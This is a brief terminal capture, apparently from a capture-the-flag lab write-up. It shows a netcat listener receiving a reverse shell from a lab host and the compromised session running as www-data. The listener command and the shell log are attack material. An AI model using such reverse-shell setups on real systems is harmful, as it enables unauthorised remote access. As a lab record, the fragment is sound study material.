 [noob@shell:patents]$ nc -lnvp 1234
Connection from 10.10.10.173:58126
Linux 7bac9f09058e 4.18.0-25-generic #26-Ubuntu SMP Mon Jun 24 09:32:08 UTC 2019 x86_64 x86_64 x86_64 GNU
/Linux
 11:23:58 up 18 min,  0 users,  load average: 0.00, 0.00, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$